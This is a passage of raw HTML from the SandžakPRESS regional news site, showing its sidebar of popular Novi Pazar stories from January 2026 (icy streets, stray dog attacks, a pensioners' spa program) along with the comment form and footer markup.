                <div class="td-module-thumb"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" class="td-image-wrap " title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)">Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lalatovic-o-iskljucenju-u-novom-pazaru/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='244860' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bfed506db4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="156"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-244860","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" class="td-image-wrap " title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)">Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:07:11+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" class="td-image-wrap " title="Počele prijave penzionera za besplatan oporavak u banjama" ><img class="entry-thumb" src="[data-uri]" alt="" title="Počele prijave penzionera za besplatan oporavak u banjama" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" title="Počele prijave penzionera za besplatan oporavak u banjama">Počele prijave penzionera za besplatan oporavak u banjama</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:02:01+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" class="td-image-wrap " title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)">Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:23:57+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradske-sluzbe-tvrde-da-je-ocisceno-gradjani-kazu-novi-pazar-pod-ledom/"  rel="bookmark" class="td-image-wrap " title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614701203_1356281493209635_4131858821666636963_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614701203_1356281493209635_4131858821666636963_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradske-sluzbe-tvrde-da-je-ocisceno-gradjani-kazu-novi-pazar-pod-ledom/"  rel="bookmark" title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom">Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:01:13+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:08:26+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#27544649435d464c575542545467404a464e4b0944484a"><span class="__cf_email__" data-cfemail="bbc8dad5dfc1dad0cbc9dec8c8fbdcd6dad2d795d8d4d6">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
